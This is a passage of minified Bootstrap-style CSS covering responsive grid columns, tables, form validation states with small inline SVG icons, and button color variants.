100%;max-width:100%}.order-xl-first{order:-1}.order-xl-last{order:13}.order-xl-0{order:0}.order-xl-1{order:1}.order-xl-2{order:2}.order-xl-3{order:3}.order-xl-4{order:4}.order-xl-5{order:5}.order-xl-6{order:6}.order-xl-7{order:7}.order-xl-8{order:8}.order-xl-9{order:9}.order-xl-10{order:10}.order-xl-11{order:11}.order-xl-12{order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.3333333333%}.offset-xl-2{margin-left:16.6666666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.3333333333%}.offset-xl-5{margin-left:41.6666666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.3333333333%}.offset-xl-8{margin-left:66.6666666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.3333333333%}.offset-xl-11{margin-left:91.6666666667%}}@media (min-width:1900px){.col-xxl{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-xxl-1>*{flex:0 0 100%;max-width:100%}.row-cols-xxl-2>*{flex:0 0 50%;max-width:50%}.row-cols-xxl-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-xxl-4>*{flex:0 0 25%;max-width:25%}.row-cols-xxl-5>*{flex:0 0 20%;max-width:20%}.row-cols-xxl-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-xxl-auto{flex:0 0 auto;width:auto;max-width:100%}.col-xxl-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-xxl-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-xxl-3{flex:0 0 25%;max-width:25%}.col-xxl-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-xxl-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-xxl-6{flex:0 0 50%;max-width:50%}.col-xxl-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-xxl-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-xxl-9{flex:0 0 75%;max-width:75%}.col-xxl-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-xxl-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-xxl-12{flex:0 0 100%;max-width:100%}.order-xxl-first{order:-1}.order-xxl-last{order:13}.order-xxl-0{order:0}.order-xxl-1{order:1}.order-xxl-2{order:2}.order-xxl-3{order:3}.order-xxl-4{order:4}.order-xxl-5{order:5}.order-xxl-6{order:6}.order-xxl-7{order:7}.order-xxl-8{order:8}.order-xxl-9{order:9}.order-xxl-10{order:10}.order-xxl-11{order:11}.order-xxl-12{order:12}.offset-xxl-0{margin-left:0}.offset-xxl-1{margin-left:8.3333333333%}.offset-xxl-2{margin-left:16.6666666667%}.offset-xxl-3{margin-left:25%}.offset-xxl-4{margin-left:33.3333333333%}.offset-xxl-5{margin-left:41.6666666667%}.offset-xxl-6{margin-left:50%}.offset-xxl-7{margin-left:58.3333333333%}.offset-xxl-8{margin-left:66.6666666667%}.offset-xxl-9{margin-left:75%}.offset-xxl-10{margin-left:83.3333333333%}.offset-xxl-11{margin-left:91.6666666667%}}@media (min-width:2560px){.col-xxxl{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-xxxl-1>*{flex:0 0 100%;max-width:100%}.row-cols-xxxl-2>*{flex:0 0 50%;max-width:50%}.row-cols-xxxl-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-xxxl-4>*{flex:0 0 25%;max-width:25%}.row-cols-xxxl-5>*{flex:0 0 20%;max-width:20%}.row-cols-xxxl-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-xxxl-auto{flex:0 0 auto;width:auto;max-width:100%}.col-xxxl-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-xxxl-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-xxxl-3{flex:0 0 25%;max-width:25%}.col-xxxl-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-xxxl-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-xxxl-6{flex:0 0 50%;max-width:50%}.col-xxxl-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-xxxl-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-xxxl-9{flex:0 0 75%;max-width:75%}.col-xxxl-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-xxxl-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-xxxl-12{flex:0 0 100%;max-width:100%}.order-xxxl-first{order:-1}.order-xxxl-last{order:13}.order-xxxl-0{order:0}.order-xxxl-1{order:1}.order-xxxl-2{order:2}.order-xxxl-3{order:3}.order-xxxl-4{order:4}.order-xxxl-5{order:5}.order-xxxl-6{order:6}.order-xxxl-7{order:7}.order-xxxl-8{order:8}.order-xxxl-9{order:9}.order-xxxl-10{order:10}.order-xxxl-11{order:11}.order-xxxl-12{order:12}.offset-xxxl-0{margin-left:0}.offset-xxxl-1{margin-left:8.3333333333%}.offset-xxxl-2{margin-left:16.6666666667%}.offset-xxxl-3{margin-left:25%}.offset-xxxl-4{margin-left:33.3333333333%}.offset-xxxl-5{margin-left:41.6666666667%}.offset-xxxl-6{margin-left:50%}.offset-xxxl-7{margin-left:58.3333333333%}.offset-xxxl-8{margin-left:66.6666666667%}.offset-xxxl-9{margin-left:75%}.offset-xxxl-10{margin-left:83.3333333333%}.offset-xxxl-11{margin-left:91.6666666667%}}.table{width:100%;margin-bottom:.9375rem;color:#212529}.table td,.table th{padding:.75rem;vertical-align:top;border-top:1px solid #dee2e6}.table thead th{vertical-align:bottom;border-bottom:2px solid #dee2e6}.table tbody+tbody{border-top:2px solid #dee2e6}.table-sm td,.table-sm th{padding:.3rem}.table-bordered,.table-bordered td,.table-bordered th{border:1px solid #dee2e6}.table-bordered thead td,.table-bordered thead th{border-bottom-width:2px}.table-borderless tbody+tbody,.table-borderless td,.table-borderless th,.table-borderless thead th{border:0}.table-striped tbody tr:nth-of-type(odd){background-color:rgba(0,0,0,.05)}.table-hover tbody tr:hover{color:#212529;background-color:rgba(0,0,0,.075)}.table-primary,.table-primary>td,.table-primary>th{background-color:#b8daff}.table-primary tbody+tbody,.table-primary td,.table-primary th,.table-primary thead th{border-color:#7abaff}.table-hover .table-primary:hover,.table-hover .table-primary:hover>td,.table-hover .table-primary:hover>th{background-color:#9fcdff}.table-secondary,.table-secondary>td,.table-secondary>th{background-color:#d6d8db}.table-secondary tbody+tbody,.table-secondary td,.table-secondary th,.table-secondary thead th{border-color:#b3b7bb}.table-hover .table-secondary:hover,.table-hover .table-secondary:hover>td,.table-hover .table-secondary:hover>th{background-color:#c8cbcf}.table-success,.table-success>td,.table-success>th{background-color:#c3e6cb}.table-success tbody+tbody,.table-success td,.table-success th,.table-success thead th{border-color:#8fd19e}.table-hover .table-success:hover,.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color:#b1dfbb}.table-info,.table-info>td,.table-info>th{background-color:#bee5eb}.table-info tbody+tbody,.table-info td,.table-info th,.table-info thead th{border-color:#86cfda}.table-hover .table-info:hover,.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{background-color:#abdde5}.table-warning,.table-warning>td,.table-warning>th{background-color:#ffeeba}.table-warning tbody+tbody,.table-warning td,.table-warning th,.table-warning thead th{border-color:#ffdf7e}.table-hover .table-warning:hover,.table-hover .table-warning:hover>td,.table-hover .table-warning:hover>th{background-color:#ffe8a1}.table-danger,.table-danger>td,.table-danger>th{background-color:#f5c6cb}.table-danger tbody+tbody,.table-danger td,.table-danger th,.table-danger thead th{border-color:#ed969e}.table-hover .table-danger:hover,.table-hover .table-danger:hover>td,.table-hover .table-danger:hover>th{background-color:#f1b0b7}.table-light,.table-light>td,.table-light>th{background-color:#fdfdfe}.table-light tbody+tbody,.table-light td,.table-light th,.table-light thead th{border-color:#fbfcfc}.table-hover .table-light:hover,.table-hover .table-light:hover>td,.table-hover .table-light:hover>th{background-color:#ececf6}.table-dark,.table-dark>td,.table-dark>th{background-color:#c6c8ca}.table-dark tbody+tbody,.table-dark td,.table-dark th,.table-dark thead th{border-color:#95999c}.table-hover .table-dark:hover,.table-hover .table-dark:hover>td,.table-hover .table-dark:hover>th{background-color:#b9bbbe}.table-active,.table-active>td,.table-active>th,.table-hover .table-active:hover,.table-hover .table-active:hover>td,.table-hover .table-active:hover>th{background-color:rgba(0,0,0,.075)}.table .thead-dark th{color:#fff;background-color:#343a40;border-color:#454d55}.table .thead-light th{color:#495057;background-color:#e9ecef;border-color:#dee2e6}.table-dark{color:#fff;background-color:#343a40}.table-dark td,.table-dark th,.table-dark thead th{border-color:#454d55}.table-dark.table-bordered{border:0}.table-dark.table-striped tbody tr:nth-of-type(odd){background-color:hsla(0,0%,100%,.05)}.table-dark.table-hover tbody tr:hover{color:#fff;background-color:hsla(0,0%,100%,.075)}@media (max-width:575.98px){.table-responsive-sm{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-sm>.table-bordered{border:0}}@media (max-width:767.98px){.table-responsive-md{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-md>.table-bordered{border:0}}@media (max-width:991.98px){.table-responsive-lg{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-lg>.table-bordered{border:0}}@media (max-width:1439.98px){.table-responsive-xl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-xl>.table-bordered{border:0}}@media (max-width:1899.98px){.table-responsive-xxl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-xxl>.table-bordered{border:0}}@media (max-width:2559.98px){.table-responsive-xxxl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-xxxl>.table-bordered{border:0}}.table-responsive{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive>.table-bordered{border:0}.form-control{display:block;width:100%;height:calc(1.5em + .75rem + 2px);padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;border-radius:.25rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control{transition:none}}.form-control::-ms-expand{background-color:transparent;border:0}.form-control:-moz-focusring{color:transparent;text-shadow:0 0 0 #495057}.form-control:focus{color:#495057;background-color:#fff;border-color:#80bdff;outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.form-control::-moz-placeholder{color:#6c757d;opacity:1}.form-control:-ms-input-placeholder{color:#6c757d;opacity:1}.form-control::placeholder{color:#6c757d;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#e9ecef;opacity:1}select.form-control:focus::-ms-value{color:#495057;background-color:#fff}.form-control-file,.form-control-range{display:block;width:100%}.col-form-label{padding-top:.4375rem;padding-bottom:.4375rem;margin-bottom:0;font-size:inherit;line-height:1.5}.col-form-label-lg{padding-top:.5625rem;padding-bottom:.5625rem;font-size:1.25rem;line-height:1.5}.col-form-label-sm{padding-top:.3125rem;padding-bottom:.3125rem;font-size:.875rem;line-height:1.5}.form-control-plaintext{display:block;width:100%;padding:.375rem 0;margin-bottom:0;font-size:1rem;line-height:1.5;color:#212529;background-color:transparent;border:solid transparent;border-width:1px 0}.form-control-plaintext.form-control-lg,.form-control-plaintext.form-control-sm{padding-right:0;padding-left:0}.form-control-sm{height:calc(1.5em + .5rem + 2px);padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.form-control-lg{height:calc(1.5em + 1rem + 2px);padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}select.form-control[multiple],select.form-control[size],textarea.form-control{height:auto}.form-group{margin-bottom:1rem}.form-text{display:block;margin-top:.25rem}.form-row{display:flex;flex-wrap:wrap;margin-right:-.3125rem;margin-left:-.3125rem}.form-row>.col,.form-row>[class*=col-]{padding-right:.3125rem;padding-left:.3125rem}.form-check{position:relative;display:block;padding-left:1.25rem}.form-check-input{position:absolute;margin-top:.3rem;margin-left:-1.25rem}.form-check-input:disabled~.form-check-label,.form-check-input[disabled]~.form-check-label{color:#6c757d}.form-check-label{margin-bottom:0}.form-check-inline{display:inline-flex;align-items:center;padding-left:0;margin-right:.75rem}.form-check-inline .form-check-input{position:static;margin-top:0;margin-right:.3125rem;margin-left:0}.valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#28a745}.valid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;line-height:1.5;color:#fff;background-color:rgba(40,167,69,.9);border-radius:.25rem}.is-valid~.valid-feedback,.is-valid~.valid-tooltip,.was-validated :valid~.valid-feedback,.was-validated :valid~.valid-tooltip{display:block}.form-control.is-valid,.was-validated .form-control:valid{border-color:#28a745;padding-right:calc(1.5em + .75rem);background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8'%3E%3Cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:right calc(.375em + .1875rem) center;background-size:calc(.75em + .375rem) calc(.75em + .375rem)}.form-control.is-valid:focus,.was-validated .form-control:valid:focus{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.was-validated textarea.form-control:valid,textarea.form-control.is-valid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem)}.custom-select.is-valid,.was-validated .custom-select:valid{border-color:#28a745;padding-right:calc(.75em + 2.3125rem);background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center/8px 10px,url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8'%3E%3Cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E") #fff no-repeat center right 1.75rem/calc(.75em + .375rem) calc(.75em + .375rem)}.custom-select.is-valid:focus,.was-validated .custom-select:valid:focus{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.form-check-input.is-valid~.form-check-label,.was-validated .form-check-input:valid~.form-check-label{color:#28a745}.form-check-input.is-valid~.valid-feedback,.form-check-input.is-valid~.valid-tooltip,.was-validated .form-check-input:valid~.valid-feedback,.was-validated .form-check-input:valid~.valid-tooltip{display:block}.custom-control-input.is-valid~.custom-control-label,.was-validated .custom-control-input:valid~.custom-control-label{color:#28a745}.custom-control-input.is-valid~.custom-control-label:before,.was-validated .custom-control-input:valid~.custom-control-label:before{border-color:#28a745}.custom-control-input.is-valid:checked~.custom-control-label:before,.was-validated .custom-control-input:valid:checked~.custom-control-label:before{border-color:#34ce57;background-color:#34ce57}.custom-control-input.is-valid:focus~.custom-control-label:before,.was-validated .custom-control-input:valid:focus~.custom-control-label:before{box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.custom-control-input.is-valid:focus:not(:checked)~.custom-control-label:before,.custom-file-input.is-valid~.custom-file-label,.was-validated .custom-control-input:valid:focus:not(:checked)~.custom-control-label:before,.was-validated .custom-file-input:valid~.custom-file-label{border-color:#28a745}.custom-file-input.is-valid:focus~.custom-file-label,.was-validated .custom-file-input:valid:focus~.custom-file-label{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#dc3545}.invalid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;line-height:1.5;color:#fff;background-color:rgba(220,53,69,.9);border-radius:.25rem}.is-invalid~.invalid-feedback,.is-invalid~.invalid-tooltip,.was-validated :invalid~.invalid-feedback,.was-validated :invalid~.invalid-tooltip{display:block}.form-control.is-invalid,.was-validated .form-control:invalid{border-color:#dc3545;padding-right:calc(1.5em + .75rem);background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23dc3545'%3E%3Ccircle cx='6' cy='6' r='4.5'/%3E%3Cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3E%3Ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:right calc(.375em + .1875rem) center;background-size:calc(.75em + .375rem) calc(.75em + .375rem)}.form-control.is-invalid:focus,.was-validated .form-control:invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.was-validated textarea.form-control:invalid,textarea.form-control.is-invalid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem)}.custom-select.is-invalid,.was-validated .custom-select:invalid{border-color:#dc3545;padding-right:calc(.75em + 2.3125rem);background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center/8px 10px,url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23dc3545'%3E%3Ccircle cx='6' cy='6' r='4.5'/%3E%3Cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3E%3Ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3E%3C/svg%3E") #fff no-repeat center right 1.75rem/calc(.75em + .375rem) calc(.75em + .375rem)}.custom-select.is-invalid:focus,.was-validated .custom-select:invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.form-check-input.is-invalid~.form-check-label,.was-validated .form-check-input:invalid~.form-check-label{color:#dc3545}.form-check-input.is-invalid~.invalid-feedback,.form-check-input.is-invalid~.invalid-tooltip,.was-validated .form-check-input:invalid~.invalid-feedback,.was-validated .form-check-input:invalid~.invalid-tooltip{display:block}.custom-control-input.is-invalid~.custom-control-label,.was-validated .custom-control-input:invalid~.custom-control-label{color:#dc3545}.custom-control-input.is-invalid~.custom-control-label:before,.was-validated .custom-control-input:invalid~.custom-control-label:before{border-color:#dc3545}.custom-control-input.is-invalid:checked~.custom-control-label:before,.was-validated .custom-control-input:invalid:checked~.custom-control-label:before{border-color:#e4606d;background-color:#e4606d}.custom-control-input.is-invalid:focus~.custom-control-label:before,.was-validated .custom-control-input:invalid:focus~.custom-control-label:before{box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.custom-control-input.is-invalid:focus:not(:checked)~.custom-control-label:before,.custom-file-input.is-invalid~.custom-file-label,.was-validated .custom-control-input:invalid:focus:not(:checked)~.custom-control-label:before,.was-validated .custom-file-input:invalid~.custom-file-label{border-color:#dc3545}.custom-file-input.is-invalid:focus~.custom-file-label,.was-validated .custom-file-input:invalid:focus~.custom-file-label{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.form-inline{display:flex;flex-flow:row wrap;align-items:center}.form-inline .form-check{width:100%}@media (min-width:576px){.form-inline label{justify-content:center}.form-inline .form-group,.form-inline label{display:flex;align-items:center;margin-bottom:0}.form-inline .form-group{flex:0 0 auto;flex-flow:row wrap}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-plaintext{display:inline-block}.form-inline .custom-select,.form-inline .input-group{width:auto}.form-inline .form-check{display:flex;align-items:center;justify-content:center;width:auto;padding-left:0}.form-inline .form-check-input{position:relative;flex-shrink:0;margin-top:0;margin-right:.25rem;margin-left:0}.form-inline .custom-control{align-items:center;justify-content:center}.form-inline .custom-control-label{margin-bottom:0}}.btn{display:inline-block;font-weight:400;color:#212529;text-align:center;vertical-align:middle;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;border:1px solid transparent;padding:.375rem .75rem;font-size:1rem;line-height:1.5;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.btn{transition:none}}.btn:hover{color:#212529;text-decoration:none}.btn.focus,.btn:focus{outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.btn.disabled,.btn:disabled{opacity:.65}a.btn.disabled,fieldset:disabled a.btn{pointer-events:none}.btn-primary{color:#fff;background-color:#007bff;border-color:#007bff}.btn-primary.focus,.btn-primary:focus,.btn-primary:hover{color:#fff;background-color:#0069d9;border-color:#0062cc}.btn-primary.focus,.btn-primary:focus{box-shadow:0 0 0 .2rem rgba(38,143,255,.5)}.btn-primary.disabled,.btn-primary:disabled{color:#fff;background-color:#007bff;border-color:#007bff}.btn-primary:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled):active,.show>.btn-primary.dropdown-toggle{color:#fff;background-color:#0062cc;border-color:#005cbf}.btn-primary:not(:disabled):not(.disabled).active:focus,.btn-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(38,143,255,.5)}.btn-secondary{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary.focus,.btn-secondary:focus,.btn-secondary:hover{color:#fff;background-color:#5a6268;border-color:#545b62}.btn-secondary.focus,.btn-secondary:focus{box-shadow:0 0 0 .2rem rgba(130,138,145,.5)}.btn-secondary.disabled,.btn-secondary:disabled{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary:not(:disabled):not(.disabled).active,.btn-secondary:not(:disabled):not(.disabled):active,.show>.btn-secondary.dropdown-toggle{color:#fff;background-color:#545b62;border-color:#4e555b}.btn-secondary:not(:disabled):not(.disabled).active:focus,.btn-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(130,138,145,.5)}.btn-success{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success.focus,.btn-success:focus,.btn-success:hover{color:#fff;background-color:#218838;border-color:#1e7e34}.btn-success.focus,.btn-success:focus{box-shadow:0 0 0 .2rem rgba(72,180,97,.5)}.btn-success.disabled,.btn-success:disabled{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success:not(:disabled):not(.disabled).active,.btn-success:not(:disabled):not(.disabled):active,.show>.btn-success.dropdown-toggle{color:#fff;background-color:#1e7e34;border-color:#1c7430}.btn-success:not(:disabled):not(.disabled).active:focus,.btn-success:not(:disabled):not(.disabled):active:focus,.show>.btn-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(72,180,97,.5)}.btn-info{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info.focus,.btn-info:focus,.btn-info:hover{color:#fff;background-color:#138496;border-color:#117a8b}.btn-info.focus,.btn-info:focus{box-shadow:0 0 0 .2rem rgba(58,176,195,.5)}.btn-info.disabled,.btn-info:disabled{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:not(:disabled):not(.disabled).active,.btn-info:not(:disabled):not(.disabled):active,.show>.btn-info.dropdown-toggle{color:#fff;background-color:#117a8b;border-color:#10707f}.btn-info:not(:disabled):not(.disabled).active:focus,.btn-info:not(:disabled):not(.disabled):active:focus,.show>.btn-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(58,176,195,.5)}.btn-warning{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning.focus,.btn-warning:focus,.btn-warning:hover{color:#212529;background-color:#e0a800;border-color:#d39e00}.btn-warning.focus,.btn-warning:focus{box-shadow:0 0 0 .2rem rgba(222,170,12,.5)}.btn-warning.disabled,.btn-warning:disabled{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning:not(:disabled):not(.disabled).active,.btn-warning:not(:disabled):not(.disabled):active,.show>.btn-warning.dropdown-toggle{color:#212529;background-color:#d39e00;border-color:#c69500}.btn-warning:not(:disabled):not(.disabled).active:focus,.btn-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(222,170,12,.5)}.btn-danger{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger.focus,.btn-danger:focus,.btn-danger:hover{color:#fff;background-color:#c82333;border-color:#bd2130}.btn-danger.focus,.btn-danger:focus{box-shadow:0 0 0 .2rem rgba(225,83,97,.5)}.btn-danger.disabled,.btn-danger:disabled{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger:not(:disabled):not(.disabled).active,.btn-danger:not(:disabled):not(.disabled):active,.show>.btn-danger.dropdown-toggle{color:#fff;background-color:#bd2130;border-color:#b21f2d}.btn-danger:not(:disabled):not(.disabled).active:focus,.btn-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(225,83,97,.5)}.btn-light{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light.focus,.btn-light:focus,.btn-light:hover{color:#212529;background-color:#e2e6ea;border-color:#dae0e5}.btn-light.focus,.btn-light:focus{box-shadow:0 0 0 .2rem rgba(216,217,219,.5)}.btn-light.disabled,.btn-light:disabled{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:not(:disabled):not(.disabled).active,.btn-light:not(:disabled):not(.disabled):active,.show>.btn-light.dropdown-toggle{color:#212529;background-color:#dae0e5;border-color:#d3d9df}.btn-light:not(:disabled):not(.disabled).active:focus,.btn-light:not(:disabled):not(.disabled):active:focus,.show>.btn-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(216,217,219,.5)}.btn-dark{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark.focus,.btn-dark:focus,.btn-dark:hover{color:#fff;background-color:#23272b;border-color:#1d2124}.btn-dark.focus,.btn-dark:focus{box-shadow:0 0 0 .2rem rgba(82,88,93,.5)}.btn-dark.disabled,.btn-dark:disabled{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark:not(:disabled):not(.disabled).active,.btn-dark:not(:disabled):not(.disabled):active,.show>.btn-dark.dropdown-toggle{color:#fff;background-color:#1d2124;border-color:#171a1d}.btn-dark:not(:disabled):not(.disabled).active:focus,.btn-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(82,88,93,.5)}.btn-outline-primary{color:#007bff;border-color:#007bff}.btn-outline-primary:hover{color:#fff;background-color:#007bff;border-color:#007bff}.btn-outline-primary.focus,.btn-outline-primary:focus{box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#007bff;background-color:transparent}.btn-outline-primary:not(:disabled):not(.disabled).active,.btn-outline-primary:not(:disabled):not(.disabled):active,.show>.btn-outline-primary.dropdown-toggle{color:#fff;background-color:#007bff;border-color:#007bff}.btn-outline-primary:not(:disabled):not(.disabled).active:focus,.btn-outline-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}.btn-outline-secondary{color:#6c757d;border-color:#6c757d}.btn-outline-secondary:hover{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-outline-secondary.focus,.btn-outline-secondary:focus{box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{color:#6c757d;background-color:transparent}.btn-outline-secondary:not(:disabled):not(.disabled).active,.btn-outline-secondary:not(:disabled):not(.disabled):active,.show>.btn-outline-secondary.dropdown-toggle{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-outline-secondary:not(:disabled):not(.disabled).active:focus,.btn-outline-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.btn-outline-success{color:#28a745;border-color:#28a745}.btn-outline-success:hover{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success.focus,.btn-outline-success:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-outline-success.disabled,.btn-outline-success:disabled{color:#28a745;background-color:transparent}.btn-outline-success:not(:disabled):not(.disabled).active,.btn-outline-success:not(:disabled):not(.disabled):active,.show>.btn-outline-success.dropdown-toggle{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success:not(:disabled):not(.disabled).active:focus,.btn-outline-success:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-outline-info{color:#17a2b8;border-color:#17a2b8}.btn-outline-info:hover{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info.focus,.btn-outline-info:focus{box-shadow:0 0 0 .2rem 